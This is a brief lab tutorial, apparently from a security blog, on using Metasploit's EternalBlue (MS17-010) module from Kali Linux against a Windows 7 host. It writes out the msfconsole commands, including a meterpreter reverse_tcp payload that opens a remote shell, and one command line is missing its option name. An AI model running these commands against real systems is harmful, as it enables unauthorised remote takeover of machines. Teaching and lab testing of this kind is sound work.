Exploit Windows PC using EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNAL BLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memory operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with a mathematical error where a DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later completed in srvnet!SrvNetWskReceiveComplete. This exploit, like the original, may not trigger 100% of the time and should be run continuously until triggered. It seems like the pool will get hot streaks and need a cool down period before the shells rain in again.
Let’s start!!!
Attacker: Kali Linux
Target: Window 7
Open the terminal in your Kali Linux type msfconsole to load Metasploit framework.
msfconsole

Use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.8 msf exploit(ms17_010_eternalblue) >set 192.168.1.21 msf exploit(ms17_010_eternalblue) >set payload windows/x64/meterpreter/reverse_tcp msf exploit(ms17_010_eternalblue) >exploit
From the screenshot, you can see we have got a meterpreter session after buffer overflow exploited by overwriting SMBV1 buffer.
meterpreter> sysinfo
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here